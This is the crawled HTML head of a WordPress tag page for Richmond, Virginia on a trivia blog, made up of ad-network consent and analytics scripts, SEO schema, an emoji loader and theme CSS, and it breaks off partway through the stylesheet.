

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myinterestingfacts.com/tag/richmond-virginia/
body_size: 11439
content:
<!DOCTYPE html><!--[if IE]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--><html><head><meta charset="utf-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_33886",value:"mod298-c; Path=/; Domain=myinterestingfacts.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"69b5f89c-bfd7-46d5-710a-ed1baaa3e035; Path=/; Domain=myinterestingfacts.com; Expires=Mon, 01 Feb 2027 02:54:00 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":12,"edge_response_time":726,"url":"https://www.myinterestingfacts.com/tag/richmond-virginia/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod298-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-4&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-4&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-4&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-4&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"myinterestingfacts.com","domain_id":33886,"ezcache_level":1,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":40289,"response_size_orig":34483,"response_time_orig":744,"template_id":5,"url":"https://www.myinterestingfacts.com/tag/richmond-virginia/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"c18c8bb580846fc2a1ca73e3c751a321","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.myinterestingfacts.com/tag/richmond-virginia/"/>


<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/style.css" rel="stylesheet" type="text/css"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/media.css" rel="stylesheet" type="text/css"/>
<link rel="alternate" type="application/rss+xml" title="My Interesting Facts RSS Feed" href="https://www.myinterestingfacts.com/feed/"/>
<link rel="pingback" href="https://www.myinterestingfacts.com/xmlrpc.php"/>
<link rel="Shortcut Icon" href="https://www.myinterestingfacts.com/wp-content/themes/simplefast/images/favicon.ico" type="image/x-icon"/>

		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<title>Richmond Virginia | My Interesting Facts</title>
		<meta name="robots" content="max-image-preview:large"/>
		<link rel="canonical" href="https://www.myinterestingfacts.com/tag/richmond-virginia/"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/","name":"Home","description":"My Interesting Facts is a blog about World Interesting Facts. Hope You can enjoy our blog and keep reading our World Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},"nextItem":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/","name":"Richmond Virginia","url":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/"},"previousItem":"https:\/\/www.myinterestingfacts.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/#collectionpage","url":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/","name":"Richmond Virginia | My Interesting Facts","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.myinterestingfacts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.myinterestingfacts.com\/tag\/richmond-virginia\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.myinterestingfacts.com\/#organization","name":"My Interesting Facts","url":"https:\/\/www.myinterestingfacts.com\/"},{"@type":"WebSite","@id":"https:\/\/www.myinterestingfacts.com\/#website","url":"https:\/\/www.myinterestingfacts.com\/","name":"My Interesting Facts","description":"World Interesting Facts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.myinterestingfacts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.myinterestingfacts.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://www.myinterestingfacts.com/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 